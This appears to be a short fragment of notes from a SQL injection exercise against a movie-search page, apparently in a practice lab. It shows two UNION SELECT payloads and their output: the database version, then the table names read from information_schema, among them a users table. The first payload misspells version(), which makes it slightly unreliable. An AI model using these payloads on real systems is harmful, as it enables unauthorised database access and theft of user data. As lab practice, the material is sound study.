 ' union select all 1, verion(), 3, 4, 5, 6, 7#
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
5.0.96-0ubuntu3 5 4 Link
' union select all 1, table_name, 3, 4, 5, 6, 7 from information_schema.tables#
2 heroes 5 4 Link
2 movies 5 4 Link
2 users 5 4 Link
2 visitors 5 4 Link